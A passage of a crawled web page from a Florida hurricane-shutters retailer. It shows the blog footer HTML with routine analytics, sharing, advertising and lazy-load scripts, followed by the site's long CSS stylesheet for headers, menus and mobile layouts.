                                <a href="https://www.paypal.com/webapps/mch/cmd/?v=3.0&amp;t=1605086174&amp;fdata=OBcGAzRHBBYcHAQeSFRMKk90PRgwNE9jVWhoGjAsS0gtRmZoeRNrdFUEPFxwSQtHcFJfV3QCVFZKQ1RIG0JaXV5je1lkcE1jVyY.Bj1pSylMRnFvaQVxbUxfYwpkW3lfYVJZUncWTEVYUQIZSVRMKk90f110Zld6TnF.[base64].[base64].YBcEMAlmXXsHaQFYXnUAXQQcElgWSxNVXldse0tkck9jADo9Bj1pSylMRiVuYQV9NhcCZA9kWCpeNFRQUHQHDwMbRQsWS01ZU1dnaEtmcE8wFyciTngIS0hcRmZ7eRM7IBY4NlA.SWomcEU9NhBjPyM4PUxRDlRMHx0wOzUiJAcmV2gJTnh7WwoLVCM6PQN.[base64]&amp;cks=Mzc3ZTJjNGNkYjM3MGE5ZjgzMjI5M2IzZmEzNDFiNmQ&amp;e=1.0" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-payment-logos" data-lazy-src="/img/footer/footer-payment-logos.png"><noscript><img src="/img/footer/footer-payment-logos.png" alt="footer-payment-logos"></noscript></a>
                            
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12 footer_bottom">
                    <div class="col-md-6 footer_bottom text-left">
                        Copyright 2006-2020 Hurricane Shutters Florida
                    </div>
                    <div class="col-md-6 footer_bottom text-right">
                        <a href="/privacy.php">Privacy Policy</a>
                        <a href="/ethics.php">Code of Ethics</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2797299-7");
pageTracker._trackPageview();
</script>
<!-- <script type="text/javascript" src="https://promos.wildfireapp.com/website/302/companies/183434/widget_loader.js"></script> -->
<script type="text/javascript">stLight.options({publisher: "74f51fed-646f-4c3e-9bac-ac59cf65a05b", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script>
var options={ "publisher": "74f51fed-646f-4c3e-9bac-ac59cf65a05b", "position": "left", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "google_bmarks", "linkedin", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
<script type="text/javascript">
adroll_adv_id = "R4RBMICRSVGGHJW73FVZDF";
adroll_pix_id = "YRKAGOR4Z5DURKEISUCHX2";
(function () {
var oldonload = window.onload;
window.onload = function(){
   __adroll_loaded=true;
   var scr = document.createElement("script");
   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
   scr.setAttribute('async', 'true');
   scr.type = "text/javascript";
   scr.src = host + "/j/roundtrip.js";
   ((document.getElementsByTagName('head') || [null])[0] ||
    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
   if(oldonload){oldonload()}};
}());
</script>
<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/hurricanes_theme\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script type="text/javascript" charset="utf-8">var ju_num="5B350BEB-1D7C-4DE9-B4A3-CB5113C08294";var asset_host=(("https:"==document.location.protocol)?"https":"http")+'://d2j3qa5nc37287.cloudfront.net/';(function() {var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=asset_host+'coupon_code1.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();</script>

<link rel="stylesheet" href="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css">

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/another_css.css
body_size: 5164
content:
.loader_style {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url(/img/products/style__loader.gif) 50% 50% no-repeat #f9f9f9;
  opacity: 0.8;
  background-size: 413px;
}
a.logo {
  background: url(/img/latest_logo.png) top no-repeat;
  height: 63px;
  width: 402px;
}
.bbb-logo a {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
td.totl_amt {
  text-align: center;
  font-family: EncodeSans-Bold !important;
  font-size: 15px !important;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.53;
  letter-spacing: normal;
}
li.product_list_menu:hover + div.subMenu {
  display: block;
}
.bbb-logo {
  margin: 12px 0 0 113px;
}
.call-today {
  background: 0 0;
  text-indent: 0;
  margin: -6px 19px 0 0;
}
ul.menu li a {
  color: #000;
  display: block;
  float: left;
  line-height: 35px;
  padding: 0 18px;
  text-decoration: none;
  margin-right: 3px;
  margin-left: 3px;
  font-family: EncodeSans-Bold;
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: 0.5px;
}
.nav {
  background: unset;
  border-top: 1px solid #e3e3e3;
}
ul.menu li a:hover {
  background: none repeat scroll 0 0 #da111c !important;
  color: #fff !important;
  border-radius: 5px;
  height: 30px;
  line-height: 27px !important;
  margin: 9px 3px;
}
.heder.custom {
  padding: 19px 0 7px;
  margin-bottom: 18px;
  border-bottom: 1px solid #fff;
  height: 63px;
}
.header_right_test {
  padding-top: 4px;
  float: right;
  width: 255px;
}
.header_image_call {
  float: left;
  width: 60px;
  position: relative;
  top: -8px;
  left: -4px;
}
.section-header_right {
  width: 325px;
  height: 48px;
  border-radius: 29px;
  background-color: #38bd97;
}
.online-now {
  font-family: EncodeSans-Bold;
  font-size: 10px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #38bd97;
  padding-left: 73px;
  margin-bottom: 3px;
}
.header_estimate {
  font-family: EncodeSans-Bold;
  font-size: 16px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #fff;
  margin-right: 0;
}
.header_number {
  font-family: EncodeSans;
  font-size: 13px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}
.header_timing {
  font-family: EncodeSans;
  font-size: 11px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  color: #525a7c;
  letter-spacing: normal;
  margin-top: 8px;
}
a.proudect::after {
  content: "";
  width: 14px;
  height: 19px;
  background: url(/blog/wp-content/themes/hurricanes_theme/images/arrowww.png) !important;
  top: 2px;
  left: 5px;
  position: relative;
  display: inline-block;
}
li.quote_menu {
  float: right;
}
img.quote_icon {
  float: left;
  position: relative;
  top: 10px;
  left: 15px;
}
.nav a {
  line-height: 47px !important;
}
a.proudect:hover + .subMenu {
  display: block !important;
}
.subMenu {
  padding: 35px;
  width: 997px;
  height: 402px;
  border-radius: 4.8px;
  box-shadow: 0 0 10px 0 rgba(40, 43, 71, 0.25);
  background-color: #fff;
  position: absolute;
  z-index: 99;
  left: -77px;
  top: 35px;
}
.submenu_right {
  float: right;
}
.submenu_left {
  float: left;
}
.submenu_left,
.submenu_right {
  width: 49%;
}
.content-name,
.menu_items img {
  display: inline-block;
}
.header_cons {
  padding: 7px 8px;
  width: 60px;
  height: 60px;
  border-radius: 5px;
  background-color: #f4f4f6;
  display: inline-block;
}
.nav .first_div {
  font-family: EncodeSans-Bold !important;
  font-size: 18px !important;
  font-weight: 800 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.22 !important;
  letter-spacing: normal !important;
  color: #000 !important;
}
.nav .first_div:hover {
  border: unset !important;
  background: unset !important;
  color: #000 !important;
  height: unset !important;
  line-height: 1.22 !important;
  margin-bottom: 0;
}
.second_div {
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: normal;
  color: #545b77 !important;
}
.content-name {
  width: 355px;
  padding-left: 15px;
}
.menu_items {
  margin-bottom: 15px;
}
.submenu_1.menu_items .content-name,
.submenu_2.menu_items .content-name,
.submenu_5.menu_items .content-name,
.submenu_6.menu_items .content-name {
  position: relative;
  top: 12px;
}
.submenu_3.menu_items .content-name,
.submenu_4.menu_items .content-name,
.submenu_7.menu_items .content-name {
  position: relative;
  top: 33px;
}
a.proudect {
  position: relative;
}
a.proudect:hover .subMenu {
  display: block !important;
}
.subMenu:before {
  content: "";
  position: absolute;
  left: 133px;
  top: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 8px 12px 9px;
  border-color: transparent transparent #fff transparent;
  z-index: 9999;
}
.submenu_3.menu_items,
.submenu_4.menu_items {
  position: relative;
  top: -15px;
}
@media (min-width: 1024px) {
  .approval_image_new img {
    width: 500px !important;
  }
  .col-md-12.section_1_homepage {
    width: 100%;
    margin: 4% auto 2%;
  }
  .wrap {
    width: 1200px;
  }
  .col-md-12.sub_sectionss,
  .products.section_2 {
    padding-left: 0;
    padding-right: 0;
  }
  .products.section_2_main {
    padding: 2% 7.5%;
  }
  .products.section_2_sb_div {
    padding-left: 0;
    padding-right: 0;
  }
  h3.product.sub_details {
    width: 690px;
  }
  .parallax_div {
    width: 731px;
  }
  .products_section_3 {
    padding-left: 0;
    padding-right: 0;
  }
  .col-md-4.roll_section_1.quotes {
    padding-left: 35px;
    border-left: solid 1px rgba(84, 91, 119, 0.26);
  }
  .quote_heading {
    width: 720px;
  }
  .col-md-12.section_1_homepage.products {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 1%;
  }
  .col-md-6.home_sec_3 {
    padding-top: 2%;
  }
  .home_banner {
    width: 1200px;
    margin: 0 auto;
  }
  .banner_section .container {
    width: 100%;
    margin: 0 auto;
    padding: 0;
  }
}
.heder,
body {
  background: unset !important;
}
.breadcrumbs_area {
  overflow: hidden;
  width: 100%;
}
.nav ul {
  padding-left: 0;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
hr.header_border {
  margin-top: 8px;
  margin-bottom: 15px;
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.32);
  border-top: 1px solid #bfbcbc;
}
.breadcrumbs_area {
  padding-bottom: 15px;
}
ul.menu li a {
  padding: 0 14px !important;
  margin-right: 1px !important;
  margin-left: 1px !important;
}
ul.menu li a:hover {
  border-radius: 17px !important;
  background-color: #f4f4f6 !important;
  color: #000 !important;
  height: 28px !important;
}
.nav li.quote_menu a {
  margin-left: 10px !important;
}
ul.sub_uls li::before {
  content: url(../img/products/icon.png);
  position: absolute;
  z-index: 100000;
  left: -9px;
  top: 3px;
}
ul.sub_uls {
  margin: 17px 0;
  padding-left: 9px;
}
ul.sub_uls li {
  padding-left: 19px;
  position: relative;
  font-family: EncodeSans;
  font-size: 16px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.75;
  letter-spacing: normal;
  color: #525a7c;
  margin-bottom: 14px;
}
a.myy_quote {
  display: block;
  width: 221px;
  height: 48px;
  border-radius: 30px;
  background-color: #da111c;
  clear: both;
  font-family: EncodeSans-Bold;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.07;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  padding: 13px 0;
  margin-bottom: 2.5%;
}
a.get_price_online {
  padding-top: 11px;
  vertical-align: middle;
  display: block;
  width: 212px;
  height: 40px !important;
  border-radius: 25px;
  background-color: #da111c;
  font-family: EncodeSans-Bold;
  line-height: 1;
  font-size: 16px;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
}
.animated-icon1 {
  width: 30px;
  height: 20px;
  position: relative;
  margin: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
.animated-icon1 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
.animated-icon1 span {
  background: #333;
}
.animated-icon1 span:nth-child(1) {
  top: 0;
}
.animated-icon1 span:nth-child(2) {
  top: 10px;
}
.animated-icon1 span:nth-child(3) {
  top: 20px;
}
.animated-icon1.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
.animated-icon1.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
@media only screen and (max-width: 1023px) {
  .heder.custom,
  .nav {
    display: none;
  }
  .mobile_header {
    display: block !important;
  }
  .wrap {
    width: 97% !important;
  }
  a.navbar-brand {
    padding: 12px 0;
  }
  button.navbar-toggler.first-button {
    background: 0 0;
    border: 0;
    margin: 18px 0 0 10px;
  }
  .navbar-collapse {
    width: 104%;
    height: 100vh;
    padding: 0;
    margin-left: -6px;
    margin-right: -19px;
    margin-top: 34px;
  }
  button.navbar-toggler.first-button.collapsed:focus,
  button.navbar-toggler.first-button:focus {
    outline: 0;
  }
  .first_mobile {
    position: relative;
    padding: 0 18px 0 10px;
    height: 54px;
    background-color: #f4f4f6;
  }
  .MyQuote {
    float: left;
    padding: 10px 0 0 35px;
  }
  .MyQuote,
  a.mobilePrice {
    display: inline-block;
  }
  img.quote_icon_mobile {
    position: absolute;
    left: 12px;
    top: 14px;
    width: 22px;
  }
  a.mobilePrice {
    float: right;
    width: 182px;
    height: 40px;
    border-radius: 25px;
    background-color: #da111c;
    font-family: EncodeSans-Bold;
    font-size: 15px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.07;
    letter-spacing: normal;
    text-align: center;
    color: #fff;
    padding: 11px;
    margin-top: 7px;
  }
  .MyQuote a.quote_form {
    font-family: EncodeSans-Bold;
    font-size: 13px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #333;
  }
  hr.first_hr_mobile {
    width: 92%;
    margin: 15px auto;
    border-top: 1px solid #c3c1c1;
    border-bottom: 0;
  }
  ul.mobile_menu {
    padding: 0 15px;
  }
  li.menu_list a {
    margin-left: 15px;
    font-family: EncodeSans-Bold;
    font-size: 18px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #333;
  }
  li.menu_list {
    margin-bottom: 15px;
  }
  li.menu_list:after {
    content: "";
    display: block;
    width: 100%;
    margin-top: 15px;
    background: #c3c1c1;
    height: 1px;
  }
}
@media only screen and (max-width: 360px) {
  button.navbar-toggler.first-button {
    margin: 18px 0 0 4px !important;
  }
}
@media only screen and (max-width: 767px) {
  .submenu_navbar .mobile_menu {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
  .submenu_navbar li.menu_list {
    width: 100%;
    float: left;
    padding-bottom: 10px;
  }
  .submenu_navbar li.menu_list a {
    display: block;
    width: 100%;
    float: left;
  }
  .submenu_navbar li.menu_list .m_left_sec {
    display: block;
    float: left;
    background: #f4f4f6;
    padding: 8px;
    margin-right: 15px;
  }
  .submenu_navbar li.menu_list .m_right_sec {
    display: block;
    float: left;
    width: calc(100% - 80px);
    padding-top: 8px;
  }
  .submenu_navbar li.menu_list .m_right_sec span {
    display: block;
    margin: 2px 0;
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .submenu_navbar li.menu_list:after {
    display: none;
  }
  .navbar-collapse.submenu_navbar {
    width: 103% !important;
    height: 88vh;
  }
  .submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading {
    color: #545b77;
    font-weight: 400 !important;
    font-size: 14px !important;
  }
  .navbar-collapse {
    margin-top: 72px !important;
  }
  span.prod_screen_btn {
    float: right;
    margin-right: 25px;
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;
    height: 30px;
    display: block;
    padding-top: 0;
    margin-top: -5px;
  }
  span.prod_screen_btn i {
    background: #f4f4f6;
    font-size: 20px;
    padding: 6px 7px 5px 8px;
    border-radius: 50px;
  }
  .navbar-collapse.collapse.in.submenu_navbar {
    position: absolute;
    top: 70px;
    background: #fff;
    margin-top: 0 !important;
  }
  .submenu_navbar .MyQuote {
    padding-top: 16px !important;
    padding-left: 10px !important;
  }
  .submenu_navbar a.quote_form {
    font-size: 15px !important;
    text-transform: uppercase !important;
  }
  .submenu_navbar a.quote_form i {
    margin-right: 10px !important;
  }
  li.menu_list.active a {
    background: #f4f4f6;
    border-radius: 10px;
    padding: 0 10px 3px;
  }
}
@media only screen and (max-width: 767px) {
  .only_web {
    display: none !important;
  }
  .only_mobile {
    display: block !important;
  }
  .wrap {
    width: 100% !important;
    margin: 0 !important;
  }
  .inner-conainer {
    padding: 0 0 28px 0 !important;
  }
  .banner_section .container {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_section {
    height: auto !important;
    background: 0 0 !important;
    padding: 0 !important;
  }
  .banner_content_section {
    width: calc(100% - 0px) !important;
    padding: 110px 15px 30px !important;
    background: url(../img/img_banner.png) no-repeat;
    background-size: cover;
  }
  .bold_heading {
    font-size: 22px !important;
    line-height: 30px !important;
  }
  .sub__heading {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 12px !important;
  }
  .banner_form_section {
    width: 100% !important;
    padding: 0 !important;
  }
  .banner_form_section .form_banner {
    width: 100% !important;
    height: auto !important;
  }
  .banner_form_section .form_heading {
    font-size: 22px;
  }
  .banner_form_section .form_sub_heading {
    font-size: 16px;
    padding-top: 2px;
  }
  .image_form {
    width: 79px !important;
    margin: 0 5px 35px !important;
  }
  .image_form img {
    max-width: 100%;
    height: 80px;
  }
  hr.horizontal_line {
    display: none;
  }
  .form_points {
    font-size: 16px !important;
    margin-top: 5px;
  }
  .width_height input {
    width: 46% !important;
    margin-top: 10px !important;
    max-width: 160px !important;
  }
  .bbb-logo.custom_form a {
    width: 100% !important;
    max-width: 345px !important;
  }
  .bbb-logo.custom_form {
    height: auto;
  }
  .section_1_homepage .col-md-6.section_1_1 {
    display: none;
  }
  .col-md-6.section_1_2 {
    padding-top: 30px;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .section_1_1.heading_same.custom {
    font-size: 22px !important;
    text-align: center !important;
    margin-bottom: 20px !important;
  }
  h2.hurr_shuuters {
    font-size: 22px !important;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .hurr_shutters_div {
    display: none;
  }
  .col-md-3.home_sec_2.col-sm-6,
  .col-md-4.home_sec_2.col-sm-6 {
    padding: 0 !important;
  }
  .inner_section_img {
    width: 46% !important;
    height: 150px !important;
    margin: 2% 2%;
  }
  .inner_section_img::before {
    top: 0 !important;
  }
  .text_sec_2 {
    font-size: 19px !important;
    line-height: 25px !important;
    letter-spacing: 1px !important;
  }
  .home_section_2_2 {
    padding-bottom: 30px !important;
  }
  .home_section_3 {
    height: auto !important;
    padding: 10px 0 30px !important;
  }
  h3.con_detail {
    font-size: 23px !important;
    text-align: center !important;
  }
  .offer {
    display: none;
  }
  .col-md-12.home_sec_3_inner,
  .col-md-4.home_sec_3_inner,
  .col-md-5.home_sec_3_inner,
  .col-md-6.home_sec_3_inner {
    padding: 0 !important;
  }
  .col-md-2.home_sec_3_inner {
    clear: both !important;
  }
  a.get_price_online {
    width: 100% !important;
  }
  .installation_guide {
    width: 100% !important;
    margin: 15px 0 !important;
    text-align: left !important;
    padding: 130px 15px 30px !important;
  }
  h3.guides {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .questions {
    font-size: 15.8px !important;
    text-align: left !important;
  }
  a.guide-btn {
    margin: 15px 0 !important;
  }
  .lightstream {
    width: 300px !important;
    height: 250px !important;
    margin-top: 30px !important;
  }
  .head_light {
    font-size: 20px !important;
    margin-top: 85px !important;
  }
  hr.horizontal_separator {
    display: none;
  }
  .col-md-4.shipping_details_sectt {
    padding: 0 !important;
  }
  .inner_shipping {
    background-color: transparent !important;
    text-align: left;
    padding: 30px 0 0 !important;
    height: auto !important;
  }
  h5.shipp {
    text-align: left !important;
    font-size: 20px !important;
    line-height: 28px !important;
  }
  .shpiing {
    font-size: 16px !important;
    line-height: 22px !important;
  }
  a.inquire-btn {
    margin-left: 0 !important;
  }
  .footer.custom {
    padding: 15px !important;
  }
  .footer_area {
    padding: 0 !important;
  }
  .col-md-12.footer_area_sub {
    padding: 0 !important;
  }
  .col-md-6.footer_area_sub {
    width: 50%;
    float: left;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 14px !important;
  }
  .col-md-8.footer_area_sub.text-right {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .col-md-8.footer_area_sub.text-right img {
    max-width: 100% !important;
    margin: 12px 0 !important;
  }
  hr.hori_line {
    display: none;
  }
  .col-md-12.footer_bottom {
    padding-bottom: 30px !important;
  }
  .col-md-6.footer_bottom.text-left {
    font-size: 13px !important;
    text-transform: uppercase;
    padding: 0 !important;
    margin-bottom: 15px !important;
  }
  .col-md-6.footer_bottom.text-right {
    text-align: center !important;
  }
  .col-md-6.footer_bottom.text-right a {
    padding: 0 10px !important;
  }
  .content_given .first {
    font-size: 16px !important;
  }
  .img_given img:nth-child(2) {
    margin-left: 8px;
  }
  .col-md-6.section_1_2.only_mobile,
  .only_mobile .col-md-12.section_1_sub_sec,
  .only_mobile .col-md-7.section_1_sub_sec {
    padding: 0 !important;
  }
  .section_1_2_3.img_focus,
  .section_1_2_4.img_focus {
    padding-left: 50px;
  }
  button.navbar-toggler.first-button {
    float: right;
    margin-right: 20px;
  }
  .testmnial_sec {
    padding: 30px 0;
    text-align: center;
  }
  .testmnial_sec ol.carousel-indicators {
    width: 50%;
    margin-left: 25% !important;
    margin-right: 25% !important;
    left: 0 !important;
  }
  .View_testimonials {
    margin: auto;
    margin-top: 30px;
  }
  .image_form div {
    font-size: 12px !important;
    margin-bottom: 18px;
  }
  .form_banner {
    padding: 30px 0 !important;
  }
  button.olark-launch-button.olark-chat-tab.olark-size-md {
    display: none !important;
  }
  .footer_contact_section {
    display: block !important;
    padding-top: 5px;
    text-align: center;
    font-family: "Source Sans Pro";
    width: 100%;
    float: left;
  }
  a.online_btn {
    background: #1d1f26;
    color: #38bd97;
    padding: 5px 15px 2px;
    text-transform: uppercase;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-weight: 700;
    padding-left: 45px;
  }
  .cs_1 {
    background: #38bd97;
  }
  .cs_1,
  .cs_2 {
    width: 50%;
    float: left;
    color: #fff;
    text-transform: uppercase;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .cs_icon {
    float: left;
    width: 25%;
  }
  .cs_text {
    width: 75%;
    float: left;
    font-size: 15px;
    line-height: 17px;
    font-weight: 700;
    padding-right: 25px;
  }
  .cs_2 {
    background: #da111c;
  }
  .cs_1 .cs_icon span {
    background: #31d9a9;
  }
  .cs_2 .cs_icon span {
    background: #e3353e;
  }
  .cs_icon span {
    border-radius: 40px;
    width: 40px;
    height: 40px;
    padding: 5px 8px 5px 8px;
  }
}
@media only screen and (min-width: 1024px) {
  li.product_list_menu {
    position: relative;
  }
  .subMenu {
    left: -565px !important;
    top: 44px !important;
  }
  .nav .first_div {
    width: 100%;
    padding-left: 0 !important;
  }
  body .nav .subMenu a.first_div:hover {
    padding: 0 !important;
    line-height: 21px !important;
    margin: 0 !important;
  }
  li.product_list_menu.open .subMenu {
    display: block !important;
  }
  .submenu_4.menu_items {
    top: -30px;
  }
  .submenu_7.menu_items {
    margin-top: -15px !important;
  }
  .col-md-12.product_approval,
  .col-md-4.product_approval {
    padding-left: 0;
    padding-right: 0;
  }
  .approval_image {
    height: 195px;
  }
}
.no-padding {
  padding: 0;
}
.post-date {
  width: 180px;
  display: block;
  padding: 10px 20px;
  background: #f4f4f6;
  font-size: 14px;
  border-radius: 20px;
  margin-bottom: 20px;
  color: #545b77;
  font-family: EncodeSans;
}
.post-title a {
  font-family: EncodeSans;
  font-size: 26px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.page-nav-container {
  float: left;
  width: 100%;
  padding: 15px 30px;
}
.page-nav-container .page-numbers {
  padding: 5px 10px;
  background: #f4f4f6;
  color: #28294b;
  text-decoration: none;
  margin: 5px;
  cursor: pointer;
  border-radius: 15px;
